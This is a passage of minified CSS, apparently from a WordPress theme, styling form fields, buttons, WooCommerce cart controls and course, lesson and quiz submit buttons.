input[type='checkbox'],.gform_fields input[type='radio']{display:initial;float:left;width:initial;height:inherit;margin-right:0.5em}.wpforms-field-container .wpforms-field-textarea textarea,.gform_fields .wpforms-field-textarea textarea{height:initial}.wpforms-field-container .wpforms-one-half,.gform_fields .wpforms-one-half{width:50%;float:left;padding-right:1em;margin-bottom:15px}.wpforms-field-container .wpforms-one-half:last-child,.gform_fields .wpforms-one-half:last-child{padding-right:0}.wpforms-field-container .wpforms-field-file-upload input,.gform_fields .wpforms-field-file-upload input{width:initial;height:inherit;border:none;background:none;padding:0;margin-bottom:1em}.wpforms-field-container .wpforms-field-credit-card select,.gform_fields .wpforms-field-credit-card select{display:inline;width:initial}.wpforms-field-container .wpforms-field-address,.gform_fields .wpforms-field-address{display:inline-block;width:100%}.wpforms-field-container .wpforms-field-rating-items label,.gform_fields .wpforms-field-rating-items label{display:block}.wpforms-field-container .wpforms-field-rating-items label span,.gform_fields .wpforms-field-rating-items label span{position:relative;bottom:10px;margin-right:5px}.wpforms-submit-container{margin-top:1em}.wpforms-submit-container button,.wpforms-submit-container button:active,.wpforms-submit-container button:visited{border:0 none;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;height:48px;left:0;letter-spacing:0.6px;line-height:1.25;padding:15px;position:relative;text-transform:uppercase;top:0;-webkit-transition:all 100ms ease;transition:all 100ms ease}.wpforms-submit-container button>.fa{margin-left:10px}.wpforms-submit-container button,.wpforms-submit-container button:active,.wpforms-submit-container button:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}.wpforms-submit-container button:hover,.wpforms-submit-container button:hover:active,.wpforms-submit-container button:focus{background-color:#367DC0;color:#fff}.wpforms-submit-container button:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.lsx-modal .wpforms-submit-container{margin-top:0}.caldera-form-page{padding:2em}.caldera-grid .breadcrumb{list-style:none}.wpforms-field-container .wpforms-field,.wpforms-field-container .gfield,.gform_fields .wpforms-field,.gform_fields .gfield{margin-bottom:0px;padding:5px 0;position:relative}.gform_wrapper form{margin-bottom:0}.gform_wrapper .gfield_required{padding-left:1px;color:#D84E2E}.gform_wrapper input[type="email"],.gform_wrapper input[type="date"],.gform_wrapper input[type="datetime"],.gform_wrapper input[type="datetime-local"],.gform_wrapper input[type="month"],.gform_wrapper input[type="number"],.gform_wrapper input[type="password"],.gform_wrapper input[type="search"],.gform_wrapper input[type="tel"],.gform_wrapper input[type="text"],.gform_wrapper input[type="time"],.gform_wrapper input[type="week"],.gform_wrapper input[type="url"],.gform_wrapper select,.gform_wrapper textarea{-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-transition:all 150ms ease !important;transition:all 150ms ease !important}.gform_wrapper input[type="email"]:focus,.gform_wrapper input[type="date"]:focus,.gform_wrapper input[type="datetime"]:focus,.gform_wrapper input[type="datetime-local"]:focus,.gform_wrapper input[type="month"]:focus,.gform_wrapper input[type="number"]:focus,.gform_wrapper input[type="password"]:focus,.gform_wrapper input[type="search"]:focus,.gform_wrapper input[type="tel"]:focus,.gform_wrapper input[type="text"]:focus,.gform_wrapper input[type="time"]:focus,.gform_wrapper input[type="week"]:focus,.gform_wrapper input[type="url"]:focus,.gform_wrapper select:focus,.gform_wrapper textarea:focus{border-width:1px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(65,138,208,0.6) !important;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(65,138,208,0.6) !important}.gform_wrapper input[type="email"]::-webkit-input-placeholder, .gform_wrapper input[type="date"]::-webkit-input-placeholder, .gform_wrapper input[type="datetime"]::-webkit-input-placeholder, .gform_wrapper input[type="datetime-local"]::-webkit-input-placeholder, .gform_wrapper input[type="month"]::-webkit-input-placeholder, .gform_wrapper input[type="number"]::-webkit-input-placeholder, .gform_wrapper input[type="password"]::-webkit-input-placeholder, .gform_wrapper input[type="search"]::-webkit-input-placeholder, .gform_wrapper input[type="tel"]::-webkit-input-placeholder, .gform_wrapper input[type="text"]::-webkit-input-placeholder, .gform_wrapper input[type="time"]::-webkit-input-placeholder, .gform_wrapper input[type="week"]::-webkit-input-placeholder, .gform_wrapper input[type="url"]::-webkit-input-placeholder, .gform_wrapper select::-webkit-input-placeholder, .gform_wrapper textarea::-webkit-input-placeholder{color:#DADDDF;font-weight:600}.gform_wrapper input[type="email"]::-moz-placeholder, .gform_wrapper input[type="date"]::-moz-placeholder, .gform_wrapper input[type="datetime"]::-moz-placeholder, .gform_wrapper input[type="datetime-local"]::-moz-placeholder, .gform_wrapper input[type="month"]::-moz-placeholder, .gform_wrapper input[type="number"]::-moz-placeholder, .gform_wrapper input[type="password"]::-moz-placeholder, .gform_wrapper input[type="search"]::-moz-placeholder, .gform_wrapper input[type="tel"]::-moz-placeholder, .gform_wrapper input[type="text"]::-moz-placeholder, .gform_wrapper input[type="time"]::-moz-placeholder, .gform_wrapper input[type="week"]::-moz-placeholder, .gform_wrapper input[type="url"]::-moz-placeholder, .gform_wrapper select::-moz-placeholder, .gform_wrapper textarea::-moz-placeholder{color:#DADDDF;font-weight:600}.gform_wrapper input[type="email"]:-ms-input-placeholder, .gform_wrapper input[type="date"]:-ms-input-placeholder, .gform_wrapper input[type="datetime"]:-ms-input-placeholder, .gform_wrapper input[type="datetime-local"]:-ms-input-placeholder, .gform_wrapper input[type="month"]:-ms-input-placeholder, .gform_wrapper input[type="number"]:-ms-input-placeholder, .gform_wrapper input[type="password"]:-ms-input-placeholder, .gform_wrapper input[type="search"]:-ms-input-placeholder, .gform_wrapper input[type="tel"]:-ms-input-placeholder, .gform_wrapper input[type="text"]:-ms-input-placeholder, .gform_wrapper input[type="time"]:-ms-input-placeholder, .gform_wrapper input[type="week"]:-ms-input-placeholder, .gform_wrapper input[type="url"]:-ms-input-placeholder, .gform_wrapper select:-ms-input-placeholder, .gform_wrapper textarea:-ms-input-placeholder{color:#DADDDF;font-weight:600}.gform_wrapper input[type="email"]::-ms-input-placeholder, .gform_wrapper input[type="date"]::-ms-input-placeholder, .gform_wrapper input[type="datetime"]::-ms-input-placeholder, .gform_wrapper input[type="datetime-local"]::-ms-input-placeholder, .gform_wrapper input[type="month"]::-ms-input-placeholder, .gform_wrapper input[type="number"]::-ms-input-placeholder, .gform_wrapper input[type="password"]::-ms-input-placeholder, .gform_wrapper input[type="search"]::-ms-input-placeholder, .gform_wrapper input[type="tel"]::-ms-input-placeholder, .gform_wrapper input[type="text"]::-ms-input-placeholder, .gform_wrapper input[type="time"]::-ms-input-placeholder, .gform_wrapper input[type="week"]::-ms-input-placeholder, .gform_wrapper input[type="url"]::-ms-input-placeholder, .gform_wrapper select::-ms-input-placeholder, .gform_wrapper textarea::-ms-input-placeholder{color:#DADDDF;font-weight:600}.gform_wrapper input[type="email"]::placeholder,.gform_wrapper input[type="date"]::placeholder,.gform_wrapper input[type="datetime"]::placeholder,.gform_wrapper input[type="datetime-local"]::placeholder,.gform_wrapper input[type="month"]::placeholder,.gform_wrapper input[type="number"]::placeholder,.gform_wrapper input[type="password"]::placeholder,.gform_wrapper input[type="search"]::placeholder,.gform_wrapper input[type="tel"]::placeholder,.gform_wrapper input[type="text"]::placeholder,.gform_wrapper input[type="time"]::placeholder,.gform_wrapper input[type="week"]::placeholder,.gform_wrapper input[type="url"]::placeholder,.gform_wrapper select::placeholder,.gform_wrapper textarea::placeholder{color:#DADDDF;font-weight:600}.gform_wrapper .button span,.gform_wrapper button span{color:white}.gform_wrapper .gfield_error .gfield_label{background-color:transparent}.gform_wrapper .gfield_error .ginput_container input,.gform_wrapper .gfield_error .ginput_container select,.gform_wrapper .gfield_error .ginput_container textarea{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);background-color:white}.gform_wrapper .gfield_error .ginput_container input:active,.gform_wrapper .gfield_error .ginput_container input:focus,.gform_wrapper .gfield_error .ginput_container select:active,.gform_wrapper .gfield_error .ginput_container select:focus,.gform_wrapper .gfield_error .ginput_container textarea:active,.gform_wrapper .gfield_error .ginput_container textarea:focus{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483 !important;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483 !important}.gform_wrapper .gfield_error .alert-danger,.gform_wrapper .gfield_error .gfield_label,.gform_wrapper .gfield_error input,.gform_wrapper .gfield_error select,.gform_wrapper .gfield_error textarea,.gform_wrapper .gfield_error .validation_error,.gform_wrapper .gfield_error .gfield_label{background-color:transparent}.gform_wrapper .gfield_error input,.gform_wrapper .gfield_error select,.gform_wrapper .gfield_error textarea{border-color:#cc0000}.validation_message{display:none}@media screen and (max-width: 768px){.gform_wrapper button,.wpforms-submit-container button{width:100%}}#primary .wpforms-container .wpforms-field-description{color:#418AD0}#primary .wpforms-container input[type=checkbox],#primary .wpforms-container input[type=radio]{width:auto;float:initial;min-height:auto}.wpforms-field-pagebreak{margin-top:3em}.wpforms-field-pagebreak .wpforms-page-button.wpforms-page-prev{margin-right:3em}.wpforms-field.wpforms-field-file-upload label{border-radius:3px;color:#4A4A4A;cursor:pointer;display:inline-block;font-weight:700;padding-left:20px;padding-right:20px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;background-color:#EAEAEA;-webkit-box-shadow:2px 2px 0 0 #ccc;box-shadow:2px 2px 0 0 #ccc}.wpforms-field.wpforms-field-file-upload label:hover{background-color:#ccc}.wpforms-field.wpforms-field-file-upload input[type="file"]{border:0;clip:rect(0, 0, 0, 0);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.btn,.gform_wrapper .button,.gform_wrapper button,.btn:active,.gform_wrapper .button:active,.gform_wrapper button:active,.btn:visited,.gform_wrapper .button:visited,.gform_wrapper button:visited{border:0 none;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;height:48px;left:0;letter-spacing:0.6px;line-height:1.25;padding:15px;position:relative;text-transform:uppercase;top:0;-webkit-transition:all 100ms ease;transition:all 100ms ease}.btn>.fa,.gform_wrapper .button>.fa,.gform_wrapper button>.fa{margin-left:10px}#respond>.comment-form input[type="submit"],#respond>.comment-form input[type="submit"]:active,#respond>.comment-form input[type="submit"]:visited{border:0 none;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;height:48px;left:0;letter-spacing:0.6px;line-height:1.25;padding:15px;position:relative;text-transform:uppercase;top:0;-webkit-transition:all 100ms ease;transition:all 100ms ease}#respond>.comment-form input[type="submit"]>.fa{margin-left:10px}.btn-md,.btn-md:active,.btn-md:visited{font-size:12px;height:auto;padding:10px 20px}.caldera-forms-modal,.caldera-forms-modal:active,.caldera-forms-modal:visited{border:0 none;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;height:48px;left:0;letter-spacing:0.6px;line-height:1.25;padding:15px;position:relative;text-transform:uppercase;top:0;-webkit-transition:all 100ms ease;transition:all 100ms ease}.caldera-forms-modal>.fa{margin-left:10px}.caldera-forms-modal,.caldera-forms-modal:active,.caldera-forms-modal:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}.caldera-forms-modal:hover,.caldera-forms-modal:hover:active,.caldera-forms-modal:focus{background-color:#367DC0;color:#fff}.caldera-forms-modal:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.btn,.gform_wrapper .button,.gform_wrapper button,.btn:active,.gform_wrapper .button:active,.gform_wrapper button:active,.btn:visited,.gform_wrapper .button:visited,.gform_wrapper button:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}.btn:hover,.gform_wrapper .button:hover,.gform_wrapper button:hover,.btn:hover:active,.gform_wrapper .button:hover:active,.gform_wrapper button:hover:active,.btn:focus,.gform_wrapper .button:focus,.gform_wrapper button:focus{background-color:#367DC0;color:#fff}.btn:active,.gform_wrapper .button:active,.gform_wrapper button:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}a.wp-block-button__link,a.wp-block-button__link:active,a.wp-block-button__link:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}a.wp-block-button__link:hover,a.wp-block-button__link:hover:active,a.wp-block-button__link:focus{background-color:#367DC0;color:#fff}a.wp-block-button__link:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.button-3d-true a.wp-block-button__link,.button-3d-true a.wp-block-button__link:active,.button-3d-true a.wp-block-button__link:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}.button-3d-true a.wp-block-button__link:hover,.button-3d-true a.wp-block-button__link:hover:active,.button-3d-true a.wp-block-button__link:focus{background-color:#367DC0;color:#fff}.button-3d-true a.wp-block-button__link:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.wp-block-buttons .button-3d-true.wp-block.block-editor-block-list__block,.wp-block-buttons .button-3d-true.wp-block.block-editor-block-list__block:active,.wp-block-buttons .button-3d-true.wp-block.block-editor-block-list__block:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}.wp-block-buttons .button-3d-true.wp-block.block-editor-block-list__block:hover,.wp-block-buttons .button-3d-true.wp-block.block-editor-block-list__block:hover:active,.wp-block-buttons .button-3d-true.wp-block.block-editor-block-list__block:focus{background-color:#367DC0;color:#fff}.wp-block-buttons .button-3d-true.wp-block.block-editor-block-list__block:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}#respond>.comment-form input[type="submit"],#respond>.comment-form input[type="submit"]:active,#respond>.comment-form input[type="submit"]:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}#respond>.comment-form input[type="submit"]:hover,#respond>.comment-form input[type="submit"]:hover:active,#respond>.comment-form input[type="submit"]:focus{background-color:#367DC0;color:#fff}#respond>.comment-form input[type="submit"]:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.border-btn{-webkit-transition:all 300ms ease;transition:all 300ms ease}.border-btn,.border-btn:active,.border-btn:visited{background-color:rgba(0,0,0,0);-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#418AD0}.border-btn:hover,.border-btn:hover:active,.border-btn:focus{background-color:#418AD0;color:#fff}.border-btn:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.border-btn,.border-btn:active,.border-btn:visited{border:2px solid #418AD0;-webkit-box-shadow:none;box-shadow:none;height:50px}.border-btn:active{left:0;top:0}.white-border-btn{-webkit-transition:all 300ms ease;transition:all 300ms ease}.white-border-btn,.white-border-btn:active,.white-border-btn:visited{background-color:rgba(0,0,0,0);-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}.white-border-btn:hover,.white-border-btn:hover:active,.white-border-btn:focus{background-color:#fff;color:#418AD0}.white-border-btn:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.white-border-btn,.white-border-btn:active,.white-border-btn:visited{border:2px solid #fff;-webkit-box-shadow:none;box-shadow:none;height:50px}.white-border-btn:active{left:0;top:0}#top-menu .top-menu>.menu>.menu-item.cta>a,#top-menu .top-menu>.menu>.menu-item.cta>a:active,#top-menu .top-menu>.menu>.menu-item.cta>a:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}#top-menu .top-menu>.menu>.menu-item.cta>a:hover,#top-menu .top-menu>.menu>.menu-item.cta>a:hover:active,#top-menu .top-menu>.menu>.menu-item.cta>a:focus{background-color:#367DC0;color:#fff}#top-menu .top-menu>.menu>.menu-item.cta>a:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}#top-menu .top-menu>.menu>.menu-item.cta-red>a,#top-menu .top-menu>.menu>.menu-item.cta-red>a:active,#top-menu .top-menu>.menu>.menu-item.cta-red>a:visited{background-color:#d93a3a;-webkit-box-shadow:2px 2px 0 0 #9f2020;box-shadow:2px 2px 0 0 #9f2020;color:#fff}#top-menu .top-menu>.menu>.menu-item.cta-red>a:hover,#top-menu .top-menu>.menu>.menu-item.cta-red>a:hover:active,#top-menu .top-menu>.menu>.menu-item.cta-red>a:focus{background-color:#9f2020;color:#fff}#top-menu .top-menu>.menu>.menu-item.cta-red>a:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #9f2020;box-shadow:0 0 0 0 #9f2020}#footer-cta input[type="submit"],#footer-cta input[type="submit"]:active,#footer-cta input[type="submit"]:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}#footer-cta input[type="submit"]:hover,#footer-cta input[type="submit"]:hover:active,#footer-cta input[type="submit"]:focus{background-color:#367DC0;color:#fff}#footer-cta input[type="submit"]:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}#wc_am_lost_api_key_form input[type="submit"],#wc_am_lost_api_key_form input[type="submit"]:active,#wc_am_lost_api_key_form input[type="submit"]:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}#wc_am_lost_api_key_form input[type="submit"]:hover,#wc_am_lost_api_key_form input[type="submit"]:hover:active,#wc_am_lost_api_key_form input[type="submit"]:focus{background-color:#367DC0;color:#fff}#wc_am_lost_api_key_form input[type="submit"]:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button,.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button:active,.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button:hover,.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button:hover:active,.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button:focus{background-color:#367DC0;color:#fff}.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.woocommerce-page #main #respond input#submit,.woocommerce-page #main a.button:not(.quick-view-button),.woocommerce-page #main button.button,.woocommerce-page #main input.button{min-height:40px;height:100% !important}.woocommerce-page #main #respond input#submit,.woocommerce-page #main #respond input#submit:active,.woocommerce-page #main #respond input#submit:visited,.woocommerce-page #main a.button:not(.quick-view-button),.woocommerce-page #main a.button:not(.quick-view-button):active,.woocommerce-page #main a.button:not(.quick-view-button):visited,.woocommerce-page #main button.button,.woocommerce-page #main button.button:active,.woocommerce-page #main button.button:visited,.woocommerce-page #main input.button,.woocommerce-page #main input.button:active,.woocommerce-page #main input.button:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}.woocommerce-page #main #respond input#submit:hover,.woocommerce-page #main #respond input#submit:hover:active,.woocommerce-page #main #respond input#submit:focus,.woocommerce-page #main a.button:not(.quick-view-button):hover,.woocommerce-page #main a.button:not(.quick-view-button):hover:active,.woocommerce-page #main a.button:not(.quick-view-button):focus,.woocommerce-page #main button.button:hover,.woocommerce-page #main button.button:hover:active,.woocommerce-page #main button.button:focus,.woocommerce-page #main input.button:hover,.woocommerce-page #main input.button:hover:active,.woocommerce-page #main input.button:focus{background-color:#367DC0;color:#fff}.woocommerce-page #main #respond input#submit:active,.woocommerce-page #main a.button:not(.quick-view-button):active,.woocommerce-page #main button.button:active,.woocommerce-page #main input.button:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.woocommerce-page #main .woocommerce .woocommerce-cart-form .shop_table .button[name="update_cart"]{background-color:#6BA913;-webkit-box-shadow:2px 2px 0 0 #649E12;box-shadow:2px 2px 0 0 #649E12}.woocommerce-page #main .woocommerce .woocommerce-cart-form .shop_table .button[name="update_cart"]:hover{background-color:#649E12}.woocommerce-page #main .woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button{background-color:#F7AE00;-webkit-box-shadow:2px 2px 0 0 #CE9100;box-shadow:2px 2px 0 0 #CE9100}.woocommerce-page #main .woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button:hover{background-color:#CE9100}.course-container a.button:not(.btn),.course-container a.button:not(.btn):active,.course-container a.button:not(.btn):visited,.course-container a.comment-reply-link:not(.btn),.course-container a.comment-reply-link:not(.btn):active,.course-container a.comment-reply-link:not(.btn):visited,.course-container #commentform #submit:not(.btn),.course-container #commentform #submit:not(.btn):active,.course-container #commentform #submit:not(.btn):visited,.course-container .submit:not(.btn),.course-container .submit:not(.btn):active,.course-container .submit:not(.btn):visited,.course-container input[type="submit"]:not(.btn),.course-container input[type="submit"]:not(.btn):active,.course-container input[type="submit"]:not(.btn):visited,.course-container input.button:not(.btn),.course-container input.button:not(.btn):active,.course-container input.button:not(.btn):visited,.course-container button.button:not(.btn),.course-container button.button:not(.btn):active,.course-container button.button:not(.btn):visited,.course a.button:not(.btn),.course a.button:not(.btn):active,.course a.button:not(.btn):visited,.course a.comment-reply-link:not(.btn),.course a.comment-reply-link:not(.btn):active,.course a.comment-reply-link:not(.btn):visited,.course #commentform #submit:not(.btn),.course #commentform #submit:not(.btn):active,.course #commentform #submit:not(.btn):visited,.course .submit:not(.btn),.course .submit:not(.btn):active,.course .submit:not(.btn):visited,.course input[type="submit"]:not(.btn),.course input[type="submit"]:not(.btn):active,.course input[type="submit"]:not(.btn):visited,.course input.button:not(.btn),.course input.button:not(.btn):active,.course input.button:not(.btn):visited,.course button.button:not(.btn),.course button.button:not(.btn):active,.course button.button:not(.btn):visited,.lesson a.button:not(.btn),.lesson a.button:not(.btn):active,.lesson a.button:not(.btn):visited,.lesson a.comment-reply-link:not(.btn),.lesson a.comment-reply-link:not(.btn):active,.lesson a.comment-reply-link:not(.btn):visited,.lesson #commentform #submit:not(.btn),.lesson #commentform #submit:not(.btn):active,.lesson #commentform #submit:not(.btn):visited,.lesson .submit:not(.btn),.lesson .submit:not(.btn):active,.lesson .submit:not(.btn):visited,.lesson input[type="submit"]:not(.btn),.lesson input[type="submit"]:not(.btn):active,.lesson input[type="submit"]:not(.btn):visited,.lesson input.button:not(.btn),.lesson input.button:not(.btn):active,.lesson input.button:not(.btn):visited,.lesson button.button:not(.btn),.lesson button.button:not(.btn):active,.lesson button.button:not(.btn):visited,.quiz a.button:not(.btn),.quiz a.button:not(.btn):active,.quiz a.button:not(.btn):visited,.quiz a.comment-reply-link:not(.btn),.quiz a.comment-reply-link:not(.btn):active,.quiz a.comment-reply-link:not(.btn):visited,.quiz #commentform #submit:not(.btn),.quiz #commentform #submit:not(.btn):active,.quiz #commentform #submit:not(.btn):visited,.quiz .submit:not(.btn),.quiz .submit:not(.btn):active,.quiz .submit:not(.btn):visited,.quiz input[type="submit"]:not(.btn),.quiz input[type="submit"]:not(.btn):active,.quiz input[type="submit"]:not(.btn):visited,.quiz input.button:not(.btn),.quiz input.button:not(.btn):active,.quiz input.button:not(.btn):visited,.quiz button.button:not(.btn),.quiz button.button:not(.btn):active,.quiz button.button:not(.btn):visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}.course-container a.button:not(.btn):hover,.course-container a.button:not(.btn):hover:active,.course-container a.button:not(.btn):focus,.course-container a.comment-reply-link:not(.btn):hover,.course-container a.comment-reply-link:not(.btn):hover:active,.course-container a.comment-reply-link:not(.btn):focus,.course-container #commentform #submit:not(.btn):hover,.course-container #commentform #submit:not(.btn):hover:active,.course-container #commentform #submit:not(.btn):focus,.course-container .submit:not(.btn):hover,.course-container .submit:not(.btn):hover:active,.course-container .submit:not(.btn):focus,.course-container input[type="submit"]:not(.btn):hover,.course-container input[type="submit"]:not(.btn):hover:active,.course-container input[type="submit"]:not(.btn):focus,.course-container input.button:not(.btn):hover,.course-container input.button:not(.btn):hover:active,.course-container input.button:not(.btn):focus,.course-container button.button:not(.btn):hover,.course-container button.button:not(.btn):hover:active,.course-container button.button:not(.btn):focus,.course a.button:not(.btn):hover,.course a.button:not(.btn):hover:active,.course a.button:not(.btn):focus,.course a.comment-reply-link:not(.btn):hover,.course a.comment-reply-link:not(.btn):hover:active,.course a.comment-reply-link:not(.btn):focus,.course #commentform #submit:not(.btn):hover,.course #commentform #submit:not(.btn):hover:active,.course #commentform #submit:not(.btn):focus,.course .submit:not(.btn):hover,.course .submit:not(.btn):hover:active,.course .submit:not(.btn):focus,.course input[type="submit"]:not(.btn):hover,.course input[type="submit"]:not(.btn):hover:active,.course input[type="submit"]:not(.btn):focus,.course input.button:not(.btn):hover,.course input.button:not(.btn):hover:active,.course input.button:not(.btn):focus,.course button.button:not(.btn):hover,.course button.button:not(.btn):hover:active,.course button.button:not(.btn):focus,.lesson a.button:not(.btn):hover,.lesson a.button:not(.btn):hover:active,.lesson a.button:not(.btn):focus,.lesson a.comment-reply-link:not(.btn):hover,.lesson a.comment-reply-link:not(.btn):hover:active,.lesson a.comment-reply-link:not(.btn):focus,.lesson #commentform #submit:not(.btn):hover,.lesson #commentform #submit:not(.btn):hover:active,.lesson #commentform #submit:not(.btn):focus,.lesson .submit:not(.btn):hover,.lesson .submit:not(.btn):hover:active,.lesson .submit:not(.btn):focus,.lesson input[type="submit"]:not(.btn):hover,.lesson input[type="submit"]:not(.btn):hover:active,.lesson input[type="submit"]:not(.btn):focus,.lesson input.button:not(.btn):hover,.lesson input.button:not(.btn):hover:active,.lesson input.button:not(.btn):focus,.lesson button.button:not(.btn):hover,.lesson button.button:not(.btn):hover:active,.lesson button.button:not(.btn):focus,.quiz a.button:not(.btn):hover,.quiz a.button:not(.btn):hover:active,.quiz a.button:not(.btn):focus,.quiz a.comment-reply-link:not(.btn):hover,.quiz a.comment-reply-link:not(.btn):hover:active,.quiz a.comment-reply-link:not(.btn):focus,.quiz #commentform #submit:not(.btn):hover,.quiz #commentform #submit:not(.btn):hover:active,.quiz #commentform #submit:not(.btn):focus,.quiz .submit:not(.btn):hover,.quiz .submit:not(.btn):hover:active,.quiz .submit:not(.btn):focus,.quiz input[type="submit"]:not(.btn):hover,.quiz input[type="submit"]:not(.btn):hover:active,.quiz input[type="submit"]:not(.btn):focus,.quiz input.button:not(.btn):hover,.quiz input.button:not(.btn):hover:active,.quiz input.button:not(.btn):focus,.quiz button.button:not(.btn):hover,.quiz button.button:not(.btn):hover:active,.quiz button.button:not(.btn):focus{background-color:#367DC0;color:#fff}.course-container a.button:not(.btn):active,.course-container a.comment-reply-link:not(.btn):active,.course-container #commentform #submit:not(.btn):active,.course-container .submit:not(.btn):active,.course-container input[type="submit"]:not(.btn):active,.course-container input.button:not(.btn):active,.course-container button.button:not(.btn):active,.course a.button:not(.btn):active,.course a.comment-reply-link:not(.btn):active,.course #commentform #submit:not(.btn):active,.course .submit:not(.btn):active,.course input[type="submit"]:not(.btn):active,.course input.button:not(.btn):active,.course button.button:not(.btn):active,.lesson a.button:not(.btn):active,.lesson a.comment-reply-link:not(.btn):active,.lesson #commentform #submit:not(.btn):active,.lesson .submit:not(.btn):active,.lesson input[type="submit"]:not(.btn):active,.lesson input.button:not(.btn):active,.lesson button.button:not(.btn):active,.quiz a.button:not(.btn):active,.quiz a.comment-reply-link:not(.btn):active,.quiz #commentform #submit:not(.btn):active,.quiz .submit:not(.btn):active,.quiz input[type="submit"]:not(.btn):active,.quiz input.button:not(.btn):active,.quiz button.button:not(.btn):active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.quiz input[type="submit"].complete:not(.btn),.quiz input[type="submit"].complete:not(.btn):active,.quiz input[type="submit"].complete:not(.btn):visited{background-color:#63a95f;-webkit-box-shadow:2px 2px 0 0 #457a42;box-shadow:2px 2px 0 0 #457a42;color:#fff}.quiz input[type="submit"].complete:not(.btn):hover,.quiz input[type="submit"].complete:not(.btn):hover:active,.quiz input[type="submit"].complete:not(.btn):focus{background-color:#4e8b4a;color:#fff}.quiz input[type="submit"].complete:not(.btn):active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #457a42;box-shadow:0 0 0 0 #457a42}.quiz input[type="submit"].reset:not(.btn),.quiz input[type="submit"].reset:not(.btn):active,.quiz input[type="submit"].reset:not(.btn):visited{background-color:#ed6c6e;-webkit-box-shadow:2px 2px 0 0 #e5282b;box-shadow:2px 2px 0 0 #e5282b;color:#fff}.quiz input[type="submit"].reset:not(.btn):hover,.quiz input[type="submit"].reset:not(.btn):hover:active,.quiz input[type="submit"].reset:not(.btn):focus{background-color:#e73f41;color:#fff}.quiz input[type="submit"].reset:not(.btn):active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 